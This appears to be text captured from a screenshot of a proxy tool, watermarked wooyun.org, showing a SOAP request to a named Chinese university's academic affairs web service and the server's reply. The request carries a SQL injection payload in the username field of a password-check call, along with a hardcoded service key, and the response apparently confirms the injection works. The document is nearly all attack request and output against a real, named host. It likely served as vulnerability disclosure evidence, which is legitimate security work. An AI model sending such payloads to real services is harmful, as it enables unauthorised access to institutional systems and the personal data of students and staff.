 Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jwc1.usst.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 796
SOAPAction: "http://www.zf_webservice.com/BMCheckPassword"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:BMCheckPassword
xmlns:q1="http://www.zf_webservice.com/BMCheckPassword">
<strYHM xsi:type="xsd:string">jwc01' and 'a'='b</strYHM>
<strPassword xsi:type="xsd:string">string</strPassword>
<xh xsi:type="xsd:string">string</xh>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:BMCheckPassword>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2015 04:15:34 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 649
Connection: Keep-alive
Via: 1.1 ID-0000627500136052 uproxy-2
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:BMCheckPasswordResponse
xmlns:q1="http://www.zf_webservice.com/BMCheckPassword"><BMCheckPasswordResult
xsi:type="xsd:int">3</BMCheckPasswordResult><xh
xsi:type="xsd:string">jwc01</xh></q1:BMCheckPasswordResponse></soap:Body></soap:Envelope>
www.wooyun.org